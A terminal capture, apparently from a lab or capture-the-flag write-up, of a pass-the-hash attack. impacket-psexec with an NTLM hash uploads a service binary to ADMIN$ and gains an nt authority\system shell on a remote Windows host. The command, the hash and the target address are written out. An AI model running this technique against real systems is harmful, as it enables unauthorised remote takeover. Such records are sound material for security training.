 ┌──(kali㉿lahabrea)-[~]
└─$ impacket-psexec bolo.rei@13.95.153.123 -hashes :aec1c0bd1b90142f55530901bca26af1
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 13.95.153.123.....
[*] Found writable share ADMIN$
[*] Uploading file ahvPpEUZ.exe
[*] Opening SVCManager on 13.95.153.123.....
[*] Creating service fXau on 13.95.153.123.....
[*] Starting service fXau.....
[!] Press help for extra shell commands
help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
lput {src_file, dst_path} - uploads a local file to the dst_path RELATIVE to the connected share (ADMIN$)
lget {file} - downloads pathname RELATIVE to the connected share (ADMIN$) to the current local dir
! {cmd} - executes a local shell cmd
whoami
Microsoft Windows [Version 10.0.17763.4377]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32> nt authority\system